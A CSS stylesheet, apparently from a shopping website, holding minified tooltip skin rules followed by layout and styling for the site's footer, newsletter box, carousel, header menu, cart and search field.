transparent}.protip-skin-square--scheme-purple[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-purple[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#613399 transparent transparent transparent}.protip-skin-square--scheme-purple[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-purple[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #613399 transparent}.protip-skin-square--scheme-purple[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-purple[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #613399}.protip-skin-square--scheme-pink.protip-container{color:#fff;background:#D457AA;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-pink[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#D457AA transparent transparent transparent}.protip-skin-square--scheme-pink[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-pink[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-pink[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-pink[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #D457AA transparent}.protip-skin-square--scheme-pink[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-pink[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-pink[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-pink[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #D457AA}.protip-skin-square--scheme-pink[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-pink[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-pink[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-pink[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-pink[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #D457AA transparent transparent}.protip-skin-square--scheme-pink[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-pink[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-pink[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-pink[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-pink[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #D457AA transparent transparent}.protip-skin-square--scheme-pink[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-pink[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#D457AA transparent transparent transparent}.protip-skin-square--scheme-pink[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-pink[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #D457AA transparent}.protip-skin-square--scheme-pink[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-pink[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #D457AA}.protip-skin-square--scheme-orange.protip-container{color:#fff;background:#E64426;font-family:sans-serif;transition:opacity 0.2s ease-out}.protip-skin-square--scheme-orange[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="top"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:#E64426 transparent transparent transparent}.protip-skin-square--scheme-orange[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-orange[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--scheme-orange[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-orange[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent #E64426 transparent}.protip-skin-square--scheme-orange[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--scheme-orange[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--scheme-orange[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--scheme-orange[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="left"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent #E64426}.protip-skin-square--scheme-orange[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-orange[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--scheme-orange[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-orange[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="right"] .protip-arrow,.protip-skin-square--scheme-orange[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent #E64426 transparent transparent}.protip-skin-square--scheme-orange[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--scheme-orange[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--scheme-orange[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--scheme-orange[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--scheme-orange[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent #E64426 transparent transparent}.protip-skin-square--scheme-orange[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--scheme-orange[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:#E64426 transparent transparent transparent}.protip-skin-square--scheme-orange[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--scheme-orange[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent #E64426 transparent}.protip-skin-square--scheme-orange[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--scheme-orange[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent #E64426}.protip-skin-square--size-tiny{padding:8px;font-size:10px}.protip-skin-square--size-tiny[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -4px;border-width:4px 4px 0 4px;border-color:invalid transparent transparent transparent}.protip-skin-square--size-tiny[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-tiny[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-tiny[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-square--size-tiny[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="bottom-right"] .protip-arrow{top:-4px;left:auto;margin:0 0 0 -4px;border-width:0 4px 4px 4px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-tiny[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-tiny[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-tiny[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-4px}.protip-skin-square--size-tiny[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-4px 0 0 0;border-width:4px 0 4px 4px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-tiny[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-tiny[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-tiny[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-square--size-tiny[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-4px 0 0 0;border-width:4px 4px 4px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-tiny[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-tiny[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-tiny[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-4px}.protip-skin-square--size-tiny[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-tiny[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -4px;border-width:0 4px 4px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-tiny[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-tiny[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-4px;margin:0 0 0 4px;border-width:4px 4px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-square--size-tiny[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-tiny[data-pt-position="bottom-left-corner"] .protip-arrow{top:-4px;left:100%;margin:0 0 0 -4px;border-width:0 0 4px 4px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-tiny[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-tiny[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-4px;margin:-4px 0 0 4px;border-width:4px 0 0 4px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-small{padding:13px;font-size:12px}.protip-skin-square--size-small[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -6px;border-width:6px 6px 0 6px;border-color:invalid transparent transparent transparent}.protip-skin-square--size-small[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-small[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-small[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-square--size-small[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="bottom-right"] .protip-arrow{top:-6px;left:auto;margin:0 0 0 -6px;border-width:0 6px 6px 6px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-small[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-small[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-small[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-6px}.protip-skin-square--size-small[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-6px 0 0 0;border-width:6px 0 6px 6px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-small[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-small[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-small[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-square--size-small[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-6px 0 0 0;border-width:6px 6px 6px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-small[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-small[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-small[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-6px}.protip-skin-square--size-small[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-small[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -6px;border-width:0 6px 6px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-small[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-small[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-6px;margin:0 0 0 6px;border-width:6px 6px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-square--size-small[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-small[data-pt-position="bottom-left-corner"] .protip-arrow{top:-6px;left:100%;margin:0 0 0 -6px;border-width:0 0 6px 6px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-small[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-small[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-6px;margin:-6px 0 0 6px;border-width:6px 0 0 6px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-normal{padding:16px;font-size:15px}.protip-skin-square--size-normal[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -8px;border-width:8px 8px 0 8px;border-color:invalid transparent transparent transparent}.protip-skin-square--size-normal[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-normal[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-normal[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--size-normal[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="bottom-right"] .protip-arrow{top:-8px;left:auto;margin:0 0 0 -8px;border-width:0 8px 8px 8px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-normal[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-normal[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-normal[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-8px}.protip-skin-square--size-normal[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-8px 0 0 0;border-width:8px 0 8px 8px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-normal[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-normal[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-normal[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--size-normal[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-8px 0 0 0;border-width:8px 8px 8px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-normal[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-normal[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-normal[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-8px}.protip-skin-square--size-normal[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-normal[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -8px;border-width:0 8px 8px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-normal[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-normal[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-8px;margin:0 0 0 8px;border-width:8px 8px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-square--size-normal[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-normal[data-pt-position="bottom-left-corner"] .protip-arrow{top:-8px;left:100%;margin:0 0 0 -8px;border-width:0 0 8px 8px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-normal[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-normal[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-8px;margin:-8px 0 0 8px;border-width:8px 0 0 8px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-big{padding:20px;font-size:18px}.protip-skin-square--size-big[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -10px;border-width:10px 10px 0 10px;border-color:invalid transparent transparent transparent}.protip-skin-square--size-big[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-big[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-big[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-square--size-big[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="bottom-right"] .protip-arrow{top:-10px;left:auto;margin:0 0 0 -10px;border-width:0 10px 10px 10px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-big[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-big[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-big[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-10px}.protip-skin-square--size-big[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-10px 0 0 0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-big[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-big[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-big[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-square--size-big[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-10px 0 0 0;border-width:10px 10px 10px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-big[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-big[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-big[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-10px}.protip-skin-square--size-big[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-big[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -10px;border-width:0 10px 10px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-big[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-big[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-10px;margin:0 0 0 10px;border-width:10px 10px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-square--size-big[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-big[data-pt-position="bottom-left-corner"] .protip-arrow{top:-10px;left:100%;margin:0 0 0 -10px;border-width:0 0 10px 10px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-big[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-big[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-10px;margin:-10px 0 0 10px;border-width:10px 0 0 10px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-large{padding:20px;font-size:18px}.protip-skin-square--size-large[data-pt-position="top-left"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="top"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="top-right"] .protip-arrow{top:100%;left:auto;margin:0 0 0 -12px;border-width:12px 12px 0 12px;border-color:invalid transparent transparent transparent}.protip-skin-square--size-large[data-pt-position="top-left"] .protip-arrow{left:20px}.protip-skin-square--size-large[data-pt-position="top"] .protip-arrow{left:50%}.protip-skin-square--size-large[data-pt-position="top-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-square--size-large[data-pt-position="bottom-left"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="bottom"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="bottom-right"] .protip-arrow{top:-12px;left:auto;margin:0 0 0 -12px;border-width:0 12px 12px 12px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-large[data-pt-position="bottom-left"] .protip-arrow{left:20px}.protip-skin-square--size-large[data-pt-position="bottom"] .protip-arrow{left:50%}.protip-skin-square--size-large[data-pt-position="bottom-right"] .protip-arrow{left:auto;right:20px;margin-right:-12px}.protip-skin-square--size-large[data-pt-position="left-top"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="left"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;left:100%;margin:-12px 0 0 0;border-width:12px 0 12px 12px;border-color:transparent transparent transparent invalid}.protip-skin-square--size-large[data-pt-position="left-top"] .protip-arrow{top:20px}.protip-skin-square--size-large[data-pt-position="left"] .protip-arrow{top:50%}.protip-skin-square--size-large[data-pt-position="left-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-square--size-large[data-pt-position="right-top"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="right"] .protip-arrow,.protip-skin-square--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;right:100%;margin:-12px 0 0 0;border-width:12px 12px 12px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-large[data-pt-position="right-top"] .protip-arrow{top:20px}.protip-skin-square--size-large[data-pt-position="right"] .protip-arrow{top:50%}.protip-skin-square--size-large[data-pt-position="right-bottom"] .protip-arrow{top:auto;bottom:20px;margin-bottom:-12px}.protip-skin-square--size-large[data-pt-position="top-left-corner"]{border-bottom-right-radius:0}.protip-skin-square--size-large[data-pt-position="top-left-corner"] .protip-arrow{top:100%;left:100%;margin:0 0 0 -12px;border-width:0 12px 12px 0;border-color:transparent invalid transparent transparent}.protip-skin-square--size-large[data-pt-position="top-right-corner"]{border-bottom-left-radius:0}.protip-skin-square--size-large[data-pt-position="top-right-corner"] .protip-arrow{top:100%;left:-12px;margin:0 0 0 12px;border-width:12px 12px 0 0;border-color:invalid transparent transparent transparent}.protip-skin-square--size-large[data-pt-position="bottom-left-corner"]{border-top-right-radius:0}.protip-skin-square--size-large[data-pt-position="bottom-left-corner"] .protip-arrow{top:-12px;left:100%;margin:0 0 0 -12px;border-width:0 0 12px 12px;border-color:transparent transparent invalid transparent}.protip-skin-square--size-large[data-pt-position="bottom-right-corner"]{border-top-left-radius:0}.protip-skin-square--size-large[data-pt-position="bottom-right-corner"] .protip-arrow{top:0;left:-12px;margin:-12px 0 0 12px;border-width:12px 0 0 12px;border-color:transparent transparent transparent invalid}
.no-margin {
	margin: 0;
}
.modal-backdrop {
  z-index: 1040 !important;
}
.panel {
  border: none;
  box-shadow: none;
}
img{max-width:100%;}
.site-footer .site-footer_title {
  font-family: Bilo,sans-serif;
  font-weight: 700;
  font-size: 16px;
  margin-bottom: 6px;
  text-transform: uppercase;
  color: #454236;
  margin-top: 0;
}
.site-footer__copyright {
  font-family: "Lato",sans-serif;
  color: #000;
  text-transform: uppercase;
  padding-top: 14px;
}
.footer-links {
  margin-top: 25px;
}
.email-subscribe {
  border-bottom: 1px solid #5f5f5f;
  border-top: 1px solid #5f5f5f;
  color: #5f5f5f;
  font-family: "Lato",sans-serif;
  min-height: 60px;
  margin-left: 0;
  margin-right: 0;
  font-size: 21px;
  text-align: center;
}
.email-subscribe label {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: uppercase;
}
.email-subscribe label {
  margin-top: 13px;
  margin-bottom: 13px;
}
.email-subscribe .input {
  margin-top: 26px;margin-bottom: 26px;
}
.email-subscribe #newsletter-input {
  border-color: #5f5f5f currentcolor #5f5f5f #5f5f5f;
  border-right: medium none;
  box-shadow: none;
  color: #5f5f5f;
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
  height: 40px;
  max-width: 100%;
  border-radius: 0;
}
.email-subscribe #newsletter-button {
  background-color: #fff;
  border-color: #5f5f5f #5f5f5f #5f5f5f currentcolor;
  border-left: medium none;
  border-radius: 0;
  color: #5f5f5f;
  font-size: 13px;
  height: 40px;
  margin: 0;
  padding: 0 10px;
  transition: background-color 200ms linear 0s;
}
.featured__image-container {
  margin-bottom: 12px;
}
.featured__image-container.last {

}
.featured-images-outer {
  float: none;
  margin: 0 auto;
  width: 93%;
}
.featured-images-outer .visible-md img {

}
.owl-nav {
  left: 50%;
  margin-right: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 95%;
}
.owl-prev, .owl-next {
  left: 0;
  position: absolute;
}
.owl-next {
  left: auto;
  right: 0;
}
.owl-item a img {
  width: auto !important;
}
.website-banner {
  background-color: #eae9e3;
  color: #000;
  padding: 3px 0;
  letter-spacing: 0.02em;
  text-transform: uppercase;
}
.mobile-banner {
  background-color: #5f5f5f;
  color: #fff;
  margin: 0;
  padding: 4px 10px 4px 0;
}
.container.body {
  margin-top: 10px;
}
#header-menu-lang {
  font-size: 12px;
}
#header-menu-lang a {
  color: #000;
  display: inline-block;
  padding: 0;
}
#header-menu-lang a.selected {
  color: #ee2e24;
}
#header-menu .navbar-nav > li {
  color: #5f5f5f;
  font-family: "Open Sans",sans-serif;
  font-size: 12px;
  padding: 0 3px;
  text-transform: uppercase;
}
#header-menu .navbar-nav > li:last-child {
  padding: 0 0 0 3px;
}
#header-menu .navbar-nav > li > a,
#header-menu .navbar-nav > li > button {
  color: #5f5f5f;
  display: inline-block;
  padding: 0;
}
#header-menu .navbar-nav > li.separator {
  font-size: 14px;
}
#header-menu .navbar-nav > li > a:hover,
#header-menu .navbar-nav > li > button:hover {
  background:none;
  text-decoration:underline;
  cursor:pointer;
  color:#000;
}
#header-menu .navbar-nav > li > button {
    background: none;
    border: none;
    position: relative;
    padding: 0;
}
#header-menu .navbar-nav > li.cart .total{
  position: absolute;
  top: 6px;
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
}
#header-menu .navbar-nav > li.cart span {
  color: #000000;
}
#header {
  margin-top: 10px;
}
#logo-container {
  min-height: 75px;
  position: relative;
}
#logo-container img {
  bottom: 11px;
  left: 10px;
  position: absolute;
}
#search-container {
  margin-bottom: 10px;
  margin-top: 0;
  max-width: 198px;
}
#search-container form.clearfix {
  margin: 0;
}
#search-container .input-search input {
  /* border-color: #8c8c8c currentcolor #8c8c8c #8c8c8c;
  border-radius: 0;
  border-right: medium none !important;
  box-shadow: none;
  color: #000; */
  margin: 0;
}
#search-container .input-search button {
  background-color: #fff;
  border-left: medium none;
  border-radius: 0;
  color: #8c8c8c;
  height: auto;
  margin-left: 0;
}
#search-container .input-search button .fa {
  font-size: 120%;
}
.btn-default, .btn.btn-default {
  border-color: #8c8c8c;
}
ul.nav li.dropdown.is-visible ul.dropdown-menu{display:block}
#main-menu .navbar {
  border-radius: 0;
  margin: 0;
  min-height: 0;
  padding: 0;
  border: 0 none;
}
#main-menu .navbar-nav {
  float: none;
  font-family: "Lato",sans-serif;
  margin: 0 auto;
  padding: 0;
}
#main-menu .navbar-nav > li {
  color: #5f5f5f;
  display: inline-block;
  text-align: center;
}
